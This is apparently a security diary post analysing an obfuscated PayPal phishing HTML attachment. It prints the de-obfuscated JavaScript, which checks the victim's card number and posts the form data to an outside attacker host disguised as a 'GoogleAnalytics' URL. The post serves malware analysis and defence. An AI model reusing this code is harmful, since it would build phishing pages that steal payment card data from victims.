Nicely Obfuscated JavaScript Sample
One of our readers sent us an interesting sample that was captured by his anti-spam. The suspicious email had an HTML file attached to it. By having a look at the file manually, it is heavily obfuscated and the payload is encoded in a unique variable:
var iKz7xb8 = "160b6e65697e737a6f0a627e67661416425e47460a464b444d17084f44081416424f4b4e1416 474f5e4b0a49424b58594f5e17085f5e4c0712081416474f5e4b0a444b474f17085c434f5d5a45585e080a49454 45e4f445e17085d434e5e42174e4f5c43494f075d434e5e42060a4344435e434b460759494b464f171b08141646 4344410a42584f4c1708425e5e5a591005054c45445e59044d45454d464f4b5a43590449454705495959154c4b4 743465317784548455e45080a584f461708595e53464f59424f4f5e08140a16595e53464f1400514c45445e074c 4b47434653100a0d784548455e450d060a5 ... ";
The file has a current VT score of 0/55 [1] and is "free" of malicious code, it is just a very nice Paypal phishing page:

The HTTP form data are sent to a rogue server but how to get it? To obtain more details about the malicious JavaScript code, it can be de-obfuscated with JSDetox[2] and some manual changes. The complete code can now be reviewed manually. The following function does the job:
<input type="button" class="ssP" onClick="ss()" value="Submit Form">
...
function ss(){
if (!TLSPort()){
window.location.replace("https://www.paypal.com/");
return false;
}
var GoogleAnalytics="hxxp://www.eurodyte.net/" + "86c2e66377265675a8a0edc1befe1837.php";
document.forms["pF"].action=GoogleAnalytics;document.forms["pF"].method="POST";
document.forms["pF"].submit();
}
The TLSPort() function is just a validation function:
function TLSPort(){
var CV=CValid(document.pF.pCC.value);
if (!CV) return 0;
var x=document.pF.pFN.value,y=document.pF.pEM.value,z=document.pF.pEY.value,\
w=document.pF.pSA.value,v=document.pF.pCV.value;
if (!v || !w || !x || y=="00" || z=="00") return 0;
return 1;
}
CValid is used to verify the CC number provided by the victim:
function CValid(x){
if (/[^0-9-\s]+/.test(x)) return false;
var nn=0,nd=0,be=false;x=x.replace(/\D/g, "");
for (var n=x.length - 1; n >=0; n--){
var cd=x.charAt(n),nd=parseInt(cd, 10);
if (be){
if ((nd *=2) > 9) nd -=9
}
nn +=nd;be=!be
}
return (nn % 10)==0
}

Here is a valid POST to the attacker's server (using a test Visa number - 4111111111111111 - and fake data):
[1] https://www.virustotal.com/en/file/a54f8118448da24d9c344e0b2dea511819b6f7de5b2bb2d00b99c71153a4970a/analysis/
[2] https://github.com/svent/jsdetox
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key

Comments